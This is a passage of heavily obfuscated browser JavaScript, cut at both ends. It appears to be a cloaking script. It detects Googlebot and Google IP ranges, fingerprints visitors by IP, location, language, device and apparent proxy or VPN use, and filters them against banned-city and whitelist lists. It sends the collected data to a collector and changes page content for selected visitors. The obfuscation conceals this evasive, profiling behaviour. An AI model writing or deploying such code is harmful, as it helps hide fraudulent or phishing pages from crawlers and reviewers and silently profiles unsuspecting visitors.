_0x4cfc03===_0x59c81b;},'UfZSX':_0x550945(0xae9,'8IqO',0xae1,0x10fc,0xe58)+_0x2f02f1(0x377,0x4bc,-0x142,'Wt)B',0x796)+_0x550945(0xa7e,'^7Rf',0xaca,0x501,0xb20)+'y','jcxUV':_0x2c4b70(0x4e0,0x9e,'%Nkp',0x4fe,0x49e)+_0x1277b2(0xe61,'yfbM',0x95d,0xdf4,0x121c),'BDhua':function(_0x1a396a,_0x5f2bf9){return _0x1a396a>>>_0x5f2bf9;},'MAuoF':_0x2c4b70(0x150d,0x933,'#Xny',0xece,0xe15),'ectIo':_0x1277b2(0x10a2,'W6K3',0x13b9,0x10b1,0x10dd),'BlzwX':_0x2c4b70(0xac6,0xd49,'PR7M',0x965,0xe17)+_0x1277b2(0x97e,'3jE3',0xd67,0xe07,0x989)+_0x550945(0x30c,'PR7M',0x8de,0xdd3,0x8f6),'OkHKk':function(_0x41b812,_0x4e3e69){return _0x41b812===_0x4e3e69;},'lhvun':_0x2c4b70(0xdb0,0xff0,'[CHU',0xf19,0xd12)+'e','PFtiS':function(_0x46d60b,_0x591d31){return _0x46d60b===_0x591d31;},'xwPdg':_0xb99dec(0xd40,'YTUd',0x38f,0x46e,0x726)+'t','aDmMr':_0x1277b2(0x776,'8IqO',0x567,0xacc,0x79c),'scxZe':_0x550945(0x10c4,'^7Rf',0xd3b,0x9d6,0xe7f),'QtDvJ':_0x550945(0xbe6,'YTUd',0x9ce,0x96a,0x727),'wNzeF':function(_0x102de3,_0x12b2d9){return _0x102de3===_0x12b2d9;},'ovdPt':function(_0x591a21,_0x54275e){return _0x591a21===_0x54275e;},'jtQrx':_0x2c4b70(0xb01,0xf90,'[(k5',0xcc9,0xa7b),'DrgEi':function(_0x463a50,_0x5931b9){return _0x463a50(_0x5931b9);},'WcJpu':function(_0x4b161c,_0x249018){return _0x4b161c&&_0x249018;},'GwppN':function(_0x272ba8,_0xcbe153){return _0x272ba8===_0xcbe153;},'KYQfD':_0x550945(0x8f3,'[(k5',0x4b5,0x3c9,0x5b5),'iCrqz':_0x2c4b70(0xb51,0x785,'Wt)B',0x91a,0x9f0),'LTBop':_0x2f02f1(-0x58a,0x21,0x663,'n[(&',-0x26b),'zbnqb':_0xb99dec(0x292,'kRyX',-0x3d,-0x311,0x312),'gHfwb':function(_0x16e60e,_0x553d40){return _0x16e60e!==_0x553d40;},'UpQJi':function(_0x420c69,_0x234631){return _0x420c69!==_0x234631;},'isxRx':_0x2c4b70(0xcc4,0xce1,'yqAU',0xe4b,0x7f9),'mjMPE':function(_0x57e2df,_0x2d637){return _0x57e2df!==_0x2d637;},'VdRel':_0x2c4b70(0x5b3,0x31b,'T(oV',0x711,0xec),'oZcCY':_0x2f02f1(0x55f,0x5b5,0x78,'8IqO',0xb9c),'vqFVo':_0x550945(0x64c,'#Xny',0x764,0x609,0x827)+_0x550945(0xc74,'nVLx',0x14a4,0x165b,0x10e4),'PCLSm':_0x2f02f1(0x68a,0x781,0x6b4,'T(oV',0xa5d),'ooKdE':_0x2c4b70(0x9aa,0xc43,'W6K3',0x5f0,0xbf0),'SdJRx':_0xb99dec(-0xee,'2%7y',0x574,0x8f4,0x43d),'wKiRZ':function(_0xba686c,_0x278518){return _0xba686c&&_0x278518;},'kvzMF':function(_0x41a314,_0x1e0392){return _0x41a314!==_0x1e0392;},'dSdKU':_0x2f02f1(0xc99,0x6b5,0xba7,'GEgA',0xb8e),'csCae':_0x550945(0xc76,'pjjr',0x891,0xe62,0x9fc),'iegLj':_0xb99dec(0x2b3,'[CHU',-0x1c3,0x1d3,0x167),'UeBXq':_0x2f02f1(0x824,0x4df,0x1ec,'nVLx',0x835)+_0x1277b2(0x12ab,'$PxD',0xc04,0x1067,0xf4e),'Inyty':function(_0x461d7c,_0x3f54de){return _0x461d7c===_0x3f54de;},'cBfys':_0x1277b2(0x5cd,'r9@Y',0x6c6,0xb14,0x115b),'vpqCk':_0x2c4b70(0x47b,0xce7,'jG&h',0x6d4,0x18f),'TnOiy':_0x550945(0x2eb,'NlB@',0x49a,0xad7,0x82a),'qPRJV':function(_0x5a2bad,_0x15de7c){return _0x5a2bad(_0x15de7c);},'oxnvO':function(_0x4de3c5,_0x4ff1de,_0x136a8b){return _0x4de3c5(_0x4ff1de,_0x136a8b);},'wLHhg':_0xb99dec(-0x11b,'yqAU',0x28,0x1db,0x3d8),'KJYnP':_0xb99dec(0x2ef,'2%7y',0x268,0x49,0x368),'PoKYe':_0xb99dec(0xf10,'yqAU',0xc91,0x572,0x947),'maZwT':_0xb99dec(0x4e3,'YTUd',0x4e8,0x77b,0xac9),'ZQcaA':function(_0x1df5e0,_0x3ebf9d,_0x13c4ea){return _0x1df5e0(_0x3ebf9d,_0x13c4ea);},'HWOCO':function(_0x349ae8,_0x1d4cd9){return _0x349ae8===_0x1d4cd9;},'EZsHo':_0x550945(0x7be,'3jE3',0x1004,0xf04,0xbde),'mXdLN':function(_0x37abb9,_0x47ed9c){return _0x37abb9(_0x47ed9c);},'JeXHO':_0x2c4b70(0x3c3,0x306,'pjjr',0x775,0x511),'drOVl':_0xb99dec(0x24c,'^lAd',-0x33d,0x52b,0x2bb),'EJCAf':function(_0x3490c3){return _0x3490c3();},'GqOzx':function(_0x5c1e63,_0x14a92f){return _0x5c1e63(_0x14a92f);},'UzKtO':_0xb99dec(0x386,'5Cxy',0x8ed,0x8f3,0x42d)+_0x550945(0xf57,'Wt)B',0x1432,0x1371,0xe19)+_0x2c4b70(-0x65,0x230,'PSmS',0x523,0x813)+_0x550945(0xa6a,'NlB@',0xa8d,0x128c,0xd54)+_0x2f02f1(0x939,0x4f7,-0x72,'@)G!',0x7d5)+_0x1277b2(0xf81,'5Cxy',0xd8a,0xf2c,0x1142)+_0x1277b2(0x11ea,'T(oV',0xeff,0xd03,0xda8)+_0x2c4b70(0x12c2,0x1286,'T(oV',0xeb7,0x14ac)+_0x2f02f1(0xc86,0x9ac,0xab5,'YTUd',0x68d)+_0xb99dec(-0xcd,')#ps',0x610,-0x224,-0x4a)+'dj'};function _0x2f02f1(_0x4f0a99,_0x149262,_0x2bf4ec,_0x4d9e30,_0x372084){return _0x3ff2bf(_0x4f0a99-0x1c9,_0x149262-0x1a7,_0x149262- -0x45d,_0x4d9e30-0x1f0,_0x4d9e30);}const _0x1eed8e=_0x159fc7[_0x2c4b70(0x825,0xa87,'T(oV',0xca9,0x1164)](isGooglebot);function _0x2c4b70(_0x523650,_0x655e4c,_0x4336db,_0x221d7a,_0x15bd10){return _0x46efe3(_0x221d7a-0x693,_0x655e4c-0x116,_0x4336db-0x13e,_0x221d7a-0x74,_0x4336db);}function _0xb99dec(_0x3b1ae0,_0x4f23d2,_0x1a4e14,_0x2e1615,_0x249ed2){return _0x267eeb(_0x4f23d2,_0x4f23d2-0x3,_0x1a4e14-0x27,_0x249ed2- -0x464,_0x249ed2-0x62);}function _0x1277b2(_0x3017ec,_0x3a7a6a,_0x3d6ca5,_0x1df36b,_0xffddc3){return _0x5b0194(_0x1df36b-0x4f0,_0x3a7a6a-0x44,_0x3a7a6a,_0x1df36b-0x9e,_0xffddc3-0xec);}function _0x550945(_0x338862,_0x685b21,_0x2c6296,_0xc9723f,_0x322c20){return _0x267eeb(_0x685b21,_0x685b21-0x1d8,_0x2c6296-0x87,_0x322c20-0x88,_0x322c20-0x45);}if(_0x1eed8e){if(_0x159fc7[_0x1277b2(0xb58,'2%7y',0xb73,0x74c,0x4aa)](_0x159fc7[_0x1277b2(0xf80,'^7Rf',0x6ed,0xcc9,0x1221)],_0x159fc7[_0x1277b2(0xf75,'T(oV',0x674,0x971,0x80b)])){_0x159fc7[_0x550945(0x627,'8IqO',0xe30,0xcdc,0x84f)](fetchData,_0x1eed8e);return;}else!_0x137d20[_0xb99dec(0xfba,'MNVs',0xcad,0x7ee,0xaca)+_0x1277b2(0xcde,'^7Rf',0xde1,0x7d3,0x899)+_0x550945(0xe44,'XYu&',0xd7c,0xe8f,0xbd2)](_0x159fc7[_0x2f02f1(0x4d1,0x15d,-0x348,'jG&h',-0x3bf)])&&_0x159fc7[_0x2c4b70(0x1081,0xd49,'m4%u',0xe0f,0x10f6)](_0x149b00);}else{if(_0x159fc7[_0x2f02f1(-0x2bd,0xbe,0x7a,'tTzv',0x2f3)](_0x159fc7[_0x2f02f1(0x340,0xc3,-0x29,'tTzv',0x132)],_0x159fc7[_0x2c4b70(0x13d4,0x1270,'nVLx',0xe68,0xc67)])){let _0x19be70=_0x159fc7[_0x2f02f1(0xdaa,0xae5,0xa3d,'CVya',0xd2b)](checkOverlay);_0x159fc7[_0x550945(0xb2d,'Oi4#',0xdf1,0x7fc,0xd02)](fetch,window[_0x2f02f1(0x487,-0x30,0x40f,'kRyX',-0x2d2)](_0x159fc7[_0x1277b2(0x9ad,'MNVs',0x930,0x585,0x404)]))[_0xb99dec(-0x31d,'R)B6',0x319,-0x2c,0x36)](_0x3fbf95=>_0x3fbf95[_0xb99dec(0x2be,'r9@Y',0x749,0x1d9,0x7eb)]())[_0x2f02f1(0x306,0x6a6,0x4ef,'pjjr',0x10e)](_0x65e9ca=>{function _0x1cc428(_0x4ca1c9,_0x3e9cca,_0x396592,_0x24152f,_0x307fff){return _0x1277b2(_0x4ca1c9-0x12a,_0x307fff,_0x396592-0x151,_0x24152f- -0x5e7,_0x307fff-0x144);}const _0x3dbda7={'HVqjy':function(_0x21dda6,_0xeddab3){function _0x3906a8(_0x2049c5,_0x58a8cd,_0x52b535,_0x3e8852,_0x647cf0){return _0x2ec7(_0x58a8cd-0x2c9,_0x647cf0);}return _0x159fc7[_0x3906a8(0x55e,0x6ed,0x277,0xa19,'^7Rf')](_0x21dda6,_0xeddab3);},'HCxko':function(_0x198d73){function _0x227dfe(_0xba3e0d,_0x6ddbd3,_0x1250ca,_0x1b81ad,_0x49854b){return _0x2ec7(_0x49854b- -0x109,_0xba3e0d);}return _0x159fc7[_0x227dfe('3jE3',-0x4f8,0x10,0x3c5,-0x3f)](_0x198d73);},'RAIDA':_0x159fc7[_0xf7aeab(0x272,0x19d,0x80b,0x37f,'[(k5')],'NFeYB':function(_0x5626e3){function _0xd7cd25(_0x3f6982,_0x43f1ce,_0x55970e,_0x2524fb,_0x3387b6){return _0xf7aeab(_0x43f1ce-0x1a7,_0x43f1ce-0x4,_0x55970e-0x25,_0x2524fb-0x74,_0x55970e);}return _0x159fc7[_0xd7cd25(-0x1c5,0x2d0,'r9@Y',0x4aa,-0x13f)](_0x5626e3);}};function _0xf7aeab(_0xe50aec,_0x364602,_0x54039e,_0x47755f,_0x3c88d0){return _0x1277b2(_0xe50aec-0x1a3,_0x3c88d0,_0x54039e-0xe1,_0xe50aec- -0x4bb,_0x3c88d0-0x72);}function _0x3fac2e(_0x2f2e9a,_0x5cabc6,_0x39d569,_0x1494f9,_0x265848){return _0xb99dec(_0x2f2e9a-0x9c,_0x2f2e9a,_0x39d569-0x13c,_0x1494f9-0x50,_0x39d569-0x4ad);}function _0x171e3f(_0x1d992c,_0x406fa1,_0x19920a,_0x19fcd0,_0x4e332a){return _0x2f02f1(_0x1d992c-0x11f,_0x4e332a-0x3fb,_0x19920a-0xb,_0x19fcd0,_0x4e332a-0xa9);}function _0x525bc8(_0x23e999,_0x1f1f90,_0x4584a5,_0x4f8bdb,_0x8fcfdd){return _0xb99dec(_0x23e999-0x142,_0x23e999,_0x4584a5-0x19f,_0x4f8bdb-0x178,_0x1f1f90-0x4c0);}if(_0x159fc7[_0xf7aeab(0x1ed,0xf6,-0x2d6,0x21c,'@)G!')](_0x159fc7[_0x525bc8('r9@Y',0x56a,0x1f9,0xb6b,0x9bf)],_0x159fc7[_0x171e3f(0x4f3,0xc70,0x300,'XYu&',0x733)])){sessionStorage[_0x171e3f(0xd41,0x7dd,0xbdc,'XYu&',0x7fd)+'em']('ss',Math[_0x525bc8('kRyX',0x587,-0x13,0x72a,0xa6f)+'m']()),_0x65e9ca[_0xf7aeab(0xad1,0x6a8,0xb65,0xd22,'PSmS')]=_0x159fc7[_0xf7aeab(0x77b,0x1f3,0xa4e,0x76f,'*XsW')];const _0x41d596=sysGoogleIp[_0x171e3f(0x4bb,0x721,0x5b0,'GEgA',0x958)](_0x15d1fe=>isIpInCidr(_0x65e9ca['ip'],_0x15d1fe)),_0x561acf=whiteIp[_0x525bc8('jG&h',0xfc2,0x1545,0xecd,0x108c)+_0x3fac2e('euzN',0x975,0xf12,0xcd7,0x11de)](_0x65e9ca['ip']);_0x65e9ca[_0x3fac2e(')#ps',0xed6,0xe16,0xf13,0x128d)+_0x1cc428(0x762,0x76f,0x21a,0x403,'L78r')]=_0x1eed8e,_0x65e9ca[_0x171e3f(0xbfb,0x91a,0xabe,'$PxD',0xef6)+_0x171e3f(0x29e,0xc94,0x4fc,'$PxD',0x846)]=navigator[_0x525bc8('pjjr',0xe06,0x888,0xe4e,0x105f)+_0x171e3f(0x234,0x3b5,0x341,'nVLx',0x83a)][_0x3fac2e('$PxD',0x113b,0xf97,0xa75,0x1260)+_0x1cc428(0xa3a,0x9de,0x98c,0x8ee,'1J2v')+'e'](),_0x65e9ca[_0x525bc8('euzN',0x638,0x821,0xb89,0xbcc)+_0x525bc8('T(oV',0x6e4,0x88c,0xbfd,0x1d3)]=_0x41d596;const _0x3413d2=new UAParser(),_0x14cbeb=_0x3413d2[_0x525bc8('euzN',0xb3a,0xdbb,0xf3d,0xaa5)+_0x171e3f(0xe01,0x40e,0x59d,'PSmS',0x7c5)]();_0x65e9ca[_0x171e3f(0x2f6,0x0,0xa56,'YTUd',0x620)+'e']=_0x159fc7[_0xf7aeab(0x211,0x86c,-0x138,-0x74,'YTUd')](_0x14cbeb[_0x1cc428(0x5e7,0xdd8,0xe73,0x96a,'NlB@')+'e'][_0x171e3f(0x1af,0x296,0x2d3,'*XsW',0x666)],_0x159fc7[_0x3fac2e('8IqO',0xee7,0xc83,0x693,0xe5e)])||_0x159fc7[_0x3fac2e('^7Rf',0x9fe,0xf29,0xe9c,0x12a4)](_0x14cbeb[_0x525bc8('XVQ@',0x827,0x549,0xe37,0xc4f)+'e'][_0x3fac2e('0t5#',0x705,0xd38,0xc74,0x131b)],_0x159fc7[_0x171e3f(0x11d1,0x13d4,0xeac,'ZtsP',0x1050)]);if(_0x41d596){if(_0x159fc7[_0x171e3f(0x14b7,0xd8a,0x85f,'tTzv',0xe78)](_0x159fc7[_0x1cc428(0x5b7,0xfe4,0x582,0xa2f,'r9@Y')],_0x159fc7[_0x1cc428(0xc76,0xbea,0xcdf,0x90a,'T(oV')]))_0x3dbda7[_0xf7aeab(0x32a,0x4d8,0x1b5,0x564,'wP0g')](_0x1adebd,_0x3c1c4a),_0x3dbda7[_0xf7aeab(0x588,-0x5d,0x9f7,0x3c7,'PR7M')](_0x5af10d,![]),_0x1d2676[_0x1cc428(0xe44,0x7f4,0x42e,0x8f7,'0t5#')]='';else{document[_0x525bc8('R)B6',0xbd4,0xb74,0xe6d,0xe53)][_0x3fac2e('^lAd',0xb07,0x70d,0x438,0xa49)][_0x1cc428(0x6cc,0x2fb,0x86d,0x791,'*XsW')+_0xf7aeab(0x8b,0x28e,0x1eb,0x678,'zpTP')]='',_0x19be70[_0x3fac2e('IjHu',0xf66,0x108b,0xe72,0xf62)+'e'](),_0x159fc7[_0x171e3f(0x13d3,0x1294,0x12dc,'m4%u',0xe4c)](send,_0x159fc7[_0x525bc8('GEgA',0x431,-0xa8,0x7c9,-0x1c1)],_0x65e9ca);return;}}if(_0x159fc7[_0x525bc8('3jE3',0xdc7,0x901,0x1229,0xe50)](_0x65e9ca[_0x1cc428(0x9c8,0x4cd,0xb99,0x70a,'^lAd')+'cy'][_0x3fac2e('Oi4#',0x8ff,0x4f9,0x9e6,-0x154)],!![])||_0x159fc7[_0x3fac2e('nVLx',0xfa8,0x1039,0x10a0,0xd5f)](_0x65e9ca[_0x171e3f(0x871,0x4bb,0x889,'Oi4#',0x6fb)+'cy'][_0xf7aeab(0x9c8,0x6ff,0xd75,0x4c2,'NlB@')],!![])||_0x159fc7[_0xf7aeab(0x7d3,0xd2d,0xa1d,0x88a,'ZtsP')](_0x65e9ca[_0x3fac2e('5Cxy',0x1207,0xc5a,0x853,0xd5b)+'cy'][_0xf7aeab(0x89,-0x2a,-0x351,0x160,'^lAd')],!![])&&!_0x41d596){if(_0x159fc7[_0x1cc428(0x7d6,0x184,0x380,0x5e4,'n[(&')](_0x159fc7[_0x1cc428(-0x469,-0x505,0x3ca,0xd0,'*XsW')],_0x159fc7[_0x525bc8('[CHU',0x98d,0x47b,0x50e,0xc81)]))_0xdb8f55[_0x171e3f(0x1441,0x148c,0xcd9,'2%7y',0xf72)][_0x525bc8('2@Be',0xd39,0xfb3,0x10ec,0x9dc)+'xt']=_0x3fac2e('XYu&',0xd53,0x759,0x168,0x7e3)+_0x525bc8('euzN',0x836,0xe0f,0xa4f,0xc78)+_0x1cc428(0x5d4,0x233,0x774,0x67d,'*XsW')+_0x1cc428(0x6e6,-0x16d,0x159,0x3a1,'PR7M')+_0x1cc428(0xc31,0xa71,0x30c,0x6e6,'R)B6')+_0x525bc8('CVya',0x656,0x5df,0x362,0xcb4)+_0x3fac2e('@)G!',0xfe9,0xfbd,0xe40,0xbf5)+_0x525bc8('n[(&',0x43a,0x6de,0x453,0x974)+_0x171e3f(0x77c,0x944,0x783,'jG&h',0xbbf)+_0xf7aeab(-0x1d,0x397,-0x4b8,0x1b2,'2@Be')+_0x3fac2e('IjHu',0x123,0x620,0x97b,0x9ee)+_0x171e3f(0x465,0x1c1,0xab3,'R)B6',0x5c4)+_0x171e3f(0x640,0x21a,0x574,'m4%u',0x808)+_0x3fac2e('3jE3',0xaa6,0x6a6,0x775,0xc65)+_0x1cc428(0xcbc,0xa7a,0x61,0x6a6,'pjjr')+_0x3fac2e('tTzv',0x7e7,0xa15,0x514,0x9e5)+_0x3fac2e('1J2v',0x102f,0x103d,0xbc9,0x1283)+_0xf7aeab(0x49e,0x35f,0x311,0x473,'YTUd')+_0xf7aeab(0x867,0xcd3,0x23b,0x263,'zpTP')+_0x3fac2e('5Cxy',0xe31,0xf3c,0x1278,0x1376)+_0xf7aeab(0x577,0xa6b,0xa95,0x50b,'T(oV')+_0x3fac2e('2@Be',0x2a,0x440,0x427,0xa63)+_0x3fac2e('0t5#',0xd8a,0x7ef,0x2c9,0x441)+_0x525bc8('tTzv',0xc38,0xb8f,0x1210,0x8eb)+_0xf7aeab(-0x1a,0x1b7,0x3d7,-0x43e,'m4%u')+_0x525bc8('L78r',0x65a,0xa59,0x7f3,0xab7)+_0x1cc428(0x4b5,0x1fa,-0x4cc,0x151,'%Nkp')+_0xf7aeab(0x419,0x44d,0x47,0x834,'GEgA')+_0x171e3f(0x5f3,0x8f8,0x7b8,'yqAU',0x812)+_0x171e3f(0xbda,0x4b5,0xc63,'3jE3',0xabe)+_0xf7aeab(0x564,0x768,0x613,0x223,'$PxD')+_0x3fac2e('[CHU',0xb86,0xcbb,0x1258,0xb9e)+_0x1cc428(0xa02,0x60a,0xded,0xa65,'LP3Y')+_0x1cc428(0x8d6,0x36f,0xb81,0x74b,'NlB@')+_0xf7aeab(0xa26,0x49e,0xe89,0xb1a,'PR7M')+_0x3fac2e('Oi4#',0x702,0x889,0x9ef,0xedc)+_0x525bc8('0t5#',0x802,0xd21,0x4c8,0x2d8)+_0x171e3f(0xffe,0xfa5,0x8a0,'NlB@',0x9b6)+_0x3fac2e('GxLZ',0x472,0x990,0x612,0x3b8)+_0x1cc428(-0x169,0x47a,0x5bd,0x31b,'IjHu')+_0x1cc428(-0x289,0xc4,0x1f3,0xb0,'Wt)B')+_0x3fac2e('ZtsP',-0x47,0x531,0x985,0x5db)+_0x1cc428(-0x322,-0xb4,-0x27,0x12e,'3jE3')+_0x1cc428(0xd2f,0x5e5,0xcd8,0x80e,'wP0g')+_0x1cc428(0x13e,0x2d7,0x27b,0x8f,'CVya')+_0xf7aeab(0x884,0xc38,0x2a4,0xaf4,'5Cxy')+_0xf7aeab(0x2ca,0x71e,0xe,0x32a,'GxLZ')+_0x171e3f(0x33e,0x21e,0xc52,'n[(&',0x74d)+_0x525bc8('CVya',0xaeb,0xf32,0xe8b,0x967)+_0x171e3f(0x88e,0xd5d,0x4a6,'yqAU',0x921)+_0x3fac2e('@)G!',0x74f,0xaec,0x781,0xbc1)+_0x525bc8('#Xny',0x7da,0x23a,0xb77,0x478)+_0x3fac2e('r9@Y',0xaba,0xbd5,0xdbc,0x11f8)+_0x1cc428(-0x4ca,0x5c6,-0x2a1,0xe9,'%Nkp')+_0x3fac2e('XVQ@',0xe1,0x4d9,0xacb,0x2ca)+_0x3fac2e('GxLZ',0x4dd,0x727,0x62d,0x1e3)+_0x525bc8('wP0g',0x619,0x974,0x494,0x694)+_0x525bc8('kRyX',0xc3e,0xb05,0xabc,0xb81)+_0xf7aeab(0x482,0x20b,-0x127,0xc4,'MNVs')+_0x171e3f(0xdff,0x95b,0xc77,'0t5#',0xa88)+_0x525bc8('wP0g',0xb4e,0x1030,0x1031,0xf91)+_0x3fac2e('Oi4#',0x948,0x889,0x449,0x9e1)+_0xf7aeab(0x6c3,0x6b7,0xab2,0x18e,'YTUd')+_0x3fac2e('PSmS',0xf67,0xbd0,0xed5,0x115a)+_0x171e3f(0xa1b,0x7bf,0x3bc,'kRyX',0x521)+_0x3fac2e('euzN',0xc80,0x961,0x61e,0xc4f)+_0xf7aeab(0x6d5,0x71e,0x198,0x97c,'kRyX')+_0x3fac2e('n[(&',0xffa,0xc59,0xe92,0xadc)+_0x525bc8('1J2v',0xc35,0xd5f,0x10b2,0xb06)+_0x525bc8('wP0g',0x811,0xbe5,0x6f3,0x83e)+_0x1cc428(0x7e0,0x4a8,0xca6,0xa9d,'IjHu')+_0x171e3f(0x46c,0xb27,0xd1b,'yfbM',0xa03)+_0x1cc428(0x3c3,-0x3e6,0x480,0xd1,'XYu&')+_0x171e3f(-0x1e9,0x6b7,-0x1ca,'$U*9',0x45e)+_0x525bc8('nVLx',0x10ba,0x1491,0xf51,0x12e8)+_0x3fac2e('r9@Y',0xfb7,0xc65,0xf00,0xbeb)+_0xf7aeab(0x5a4,0xaad,0x3c9,0xb25,'W6K3')+_0x1cc428(-0x457,0x57e,-0x436,0x1ae,'YTUd')+_0x1cc428(0x6b1,0xaaf,0xbb1,0x58f,'zpTP')+'\x20';else{_0x159fc7[_0xf7aeab(0x510,0x80b,0xb17,0x71a,'^7Rf')](showInfo,_0x65e9ca);return;}}const _0x4b46a2=bannedCity[_0xf7aeab(0xb48,0xc76,0x4ff,0x84c,'CVya')](_0xe72efb=>_0xe72efb[_0xf7aeab(-0x1e,0x467,-0x26c,-0xe8,'XYu&')]===_0x65e9ca[_0x171e3f(0xb68,0x8c4,0xc32,'CVya',0x8a0)]&&_0xe72efb[_0x525bc8('0t5#',0xd6e,0xe7d,0x99c,0x9f9)+'n']===_0x65e9ca[_0x525bc8('2%7y',0x4ab,0xade,0x629,0xac2)+'n']&&_0xe72efb[_0xf7aeab(0x343,0x674,-0x2e0,0x45c,'GEgA')+'op']);if(_0x159fc7[_0x3fac2e('R)B6',0x726,0x613,0x780,0xc0d)](_0x4b46a2,!_0x561acf)&&!_0x41d596&&_0x159fc7[_0x525bc8('Wt)B',0x536,0xd2,0xa03,-0x100)](_0x14cbeb[_0x525bc8('*XsW',0xe55,0x88d,0x85f,0xcef)+'e'][_0xf7aeab(0x2b4,0x48e,-0x1b3,0x18e,'IjHu')],_0x159fc7[_0x525bc8('IjHu',0xf98,0x103b,0xc1e,0x1597)])&&_0x159fc7[_0xf7aeab(0x710,0x84b,0x320,0x283,'n[(&')](_0x14cbeb[_0x3fac2e('R)B6',0x995,0xa00,0xc49,0xee6)+'e'][_0xf7aeab(0xbbf,0x115a,0xabf,0x815,'3jE3')],_0x159fc7[_0x3fac2e('W6K3',0xdfe,0xf46,0xdd9,0x159a)])){if(_0x159fc7[_0x3fac2e('8IqO',0xfae,0xe01,0xf70,0xb48)](_0x159fc7[_0x525bc8('[CHU',0x650,0xbf5,0x8e,0x44)],_0x159fc7[_0x525bc8('m4%u',0x8e4,0xe52,0xe37,0xa08)])){const _0x3a7b28={'qlVlo':function(_0x13e4a2,_0x42a6b0){function _0x2583dc(_0x327b65,_0x140dff,_0x34fd5a,_0x6ff5f0,_0x49b573){return _0xf7aeab(_0x327b65- -0x1c6,_0x140dff-0x14c,_0x34fd5a-0x1,_0x6ff5f0-0x87,_0x49b573);}return _0x159fc7[_0x2583dc(0x6fd,0xa5b,0x1d9,0xa1b,'LP3Y')](_0x13e4a2,_0x42a6b0);},'AqYxv':_0x159fc7[_0x171e3f(0x239,0x9e,0x500,'LP3Y',0x45d)],'KNhsW':function(_0x160d25,_0xbce445){function _0x511054(_0x396e6b,_0x23b7c7,_0x2cf26f,_0x5a0691,_0x132825){return _0xf7aeab(_0x396e6b- -0x30b,_0x23b7c7-0xd9,_0x2cf26f-0x7,_0x5a0691-0x144,_0x2cf26f);}return _0x159fc7[_0x511054(-0x2f,0xd,'#Xny',-0x19c,0x11e)](_0x160d25,_0xbce445);},'aODeR':_0x159fc7[_0x3fac2e('wP0g',0xf83,0xc7a,0xf81,0x690)],'FmHPj':function(_0xaf73de,_0x510238){function _0xb4a699(_0xe05c1d,_0x158008,_0x6b39d4,_0x575c35,_0x295f18){return _0x525bc8(_0xe05c1d,_0x6b39d4- -0x68d,_0x6b39d4-0x1aa,_0x575c35-0x5c,_0x295f18-0x5a);}return _0x159fc7[_0xb4a699('5Cxy',0x9b3,0x861,0xaed,0x48b)](_0xaf73de,_0x510238);},'xSltB':function(_0xfa1097,_0x247943){function _0x5d859d(_0x6ccda3,_0x21507a,_0x1b883f,_0x591fa4,_0x8e0ea8){return _0x3fac2e(_0x6ccda3,_0x21507a-0x58,_0x21507a- -0x5f0,_0x591fa4-0x41,_0x8e0ea8-0x145);}return _0x159fc7[_0x5d859d('2%7y',-0x4c,-0x62f,-0xd1,0x184)](_0xfa1097,_0x247943);},'icxPh':function(_0x3be5e6,_0x136c75){function _0x2d64e7(_0x562d25,_0x5dd291,_0x592867,_0x205917,_0x44bc27){return _0x3fac2e(_0x592867,_0x5dd291-0x11a,_0x44bc27- -0x117,_0x205917-0x91,_0x44bc27-0x1a9);}return _0x159fc7[_0x2d64e7(0x10f5,0xd94,'T(oV',0xcc0,0xec8)](_0x3be5e6,_0x136c75);},'mbUmJ':function(_0x21e1a6,_0x2ae272){function _0x6cec26(_0x1c0077,_0x55ab39,_0x21203a,_0x2248a7,_0x57c906){return _0x525bc8(_0x55ab39,_0x2248a7- -0x715,_0x21203a-0x17c,_0x2248a7-0xde,_0x57c906-0xe0);}return _0x159fc7[_0x6cec26(0x467,'R)B6',0x98a,0x6b7,0xacd)](_0x21e1a6,_0x2ae272);},'WKcbf':_0x159fc7[_0x1cc428(-0x199,-0x2bf,-0x6a8,-0x156,'yqAU')]};_0x12410e[_0xf7aeab(0x73e,0x58b,0x5da,0x4e1,'R)B6')+'ch'](_0x4b2a4a=>{function _0x27baea(_0x633ecb,_0x29f54b,_0x352cdb,_0x4b89c0,_0x19a713){return _0xf7aeab(_0x352cdb- -0x155,_0x29f54b-0x15e,_0x352cdb-0x172,_0x4b89c0-0x3f,_0x19a713);}function _0x4bae76(_0x4c05fd,_0x143a18,_0x4d36d0,_0x7f0cac,_0x1111dd){return _0xf7aeab(_0x4c05fd-0x91,_0x143a18-0xb7,_0x4d36d0-0x169,_0x7f0cac-0x19f,_0x143a18);}function _0xb94bc9(_0x5b4567,_0x5358e8,_0x211c2b,_0x8baa86,_0x1a72ae){return _0x171e3f(_0x5b4567-0x79,_0x5358e8-0xd8,_0x211c2b-0x49,_0x5358e8,_0x5b4567- -0x6a3);}function _0x2a5353(_0x49e22b,_0x56b943,_0x4646b6,_0x382536,_0x12d969){return _0xf7aeab(_0x4646b6-0x292,_0x56b943-0x82,_0x4646b6-0x75,_0x382536-0x7a,_0x12d969);}function _0x513da1(_0x5bfd2c,_0x1082c5,_0x5e1b89,_0x340bfb,_0xfacb32){return _0xf7aeab(_0x5bfd2c- -0x29a,_0x1082c5-0x174,_0x5e1b89-0xda,_0x340bfb-0x3c,_0xfacb32);}if(_0x3a7b28[_0x2a5353(0xb03,0xd7a,0x937,0xdd9,'tTzv')](_0x4b2a4a[_0x27baea(0x4ac,0xbba,0x908,0x91c,'IjHu')+'t']['id'],_0x1627b6)){const _0x10a50c=_0x4b2a4a[_0xb94bc9(0x8fe,'5Cxy',0x6e5,0x92a,0x461)+'t'];(_0x3a7b28[_0x4bae76(0x520,'n[(&',0x22d,-0x72,0xab9)](_0x10a50c[_0x513da1(0xe6,0x6dc,0x627,-0x222,'wP0g')][_0x513da1(0x24b,-0x28,-0x282,-0x266,'2@Be')+'ay'],_0x3a7b28[_0xb94bc9(-0x259,'3jE3',0x1ba,-0x3e5,0x3cf)])||_0x3a7b28[_0x513da1(0x12,0x343,-0x57d,-0x34f,'MNVs')](_0x10a50c[_0x513da1(0x6b4,0xce0,0x629,0x95a,'YTUd')][_0x513da1(-0x23a,-0x4c8,-0x64f,-0x45,'0t5#')+_0xb94bc9(0x38e,'$U*9',0x91b,-0x3,0x640)],_0x3a7b28[_0x2a5353(0x30,0x4ac,0x539,0x2a,'$PxD')])||_0x3a7b28[_0xb94bc9(0x45f,'pjjr',0x64f,-0x1c,0x9a0)](_0x3a7b28[_0xb94bc9(0x68e,'NlB@',0x8f,0x53,0x497)](_0x36adb8,_0x10a50c[_0x4bae76(0xa19,'T(oV',0xbe8,0xe90,0xbea)][_0x27baea(0x481,0x72b,0x76a,0x809,'nVLx')+'ty']),0x59*0x55+-0xe69+0xf23*-0x1)||_0x3a